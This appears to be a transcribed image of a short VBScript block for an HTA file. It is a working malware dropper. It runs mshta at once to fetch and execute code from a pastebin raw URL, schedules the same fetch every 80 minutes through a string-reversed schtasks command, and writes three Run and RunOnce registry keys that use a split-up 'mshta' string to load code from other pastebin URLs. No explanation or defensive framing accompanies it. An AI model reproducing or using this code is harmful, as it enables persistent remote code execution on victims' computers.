 1 "<script language="&#86;&#66;&#83;&#99;&#114;&#105;&#112;&#116;">
2
3
4
5 'schedular
6
7 CreateObject("WScript.Shell").Run StrReverse("/ 08 om/ ETUNIM cs/ etaerc/ sksathcs") + "tn ""Murtaba"" /tr ""\""'mshta\""http:\\pastebin.com\raw\B7f3BpDk"" /F ",0
8
9 'instant
10 CreateObject("WScript.Shell").Run """mshta""""http:\\pastebin.com\raw\B7f3BpDk"""
11
12
13 'customer backup
14 CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BACKup2", """m" + "s" + "h" + "t" + "a""""http:\\pastebin.com\raw\eMse7spS""", "REG_SZ"
15
16 'mine backup
17
18 CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BACKup3", """m" + "s" + "h" + "t" + "a""""http:\\pastebin.com\raw\hxKddkar""", "REG_SZ"
19
20
21 'run once defender
22 CreateObject("WScript.Shell").RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce\", """m" + "s" + "h" + "t" + "a""""http:\\pastebin.com\raw\v2US1QAY""", "REG_SZ"
23
24
25
26
27 self.close
28 </script>